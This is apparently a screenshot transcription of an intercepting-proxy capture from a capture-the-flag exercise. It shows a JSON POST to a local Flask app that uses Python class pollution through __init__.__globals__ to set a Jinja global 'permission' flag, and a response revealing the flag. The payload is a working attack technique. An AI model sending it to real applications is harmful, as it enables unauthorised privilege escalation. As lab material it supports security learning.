 请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: 192.168.1.4:5000
3 Content-Type: application/json
4 Content-Length: 177
5
6 {
7 "__init__":{
8 "__globals__":{
9 "app":{
10 "jinja_env":{
11 "globals":{
"permission":true
}
}
12 }
13 }
14 }
15 }
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.4
3 Date: Thu, 26 Jan 2023 08:29:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: close
7
8 <html>
9 <h1>
flag{U_Find_Me}
</h1>
10 <body>
11 </body>
12 </html>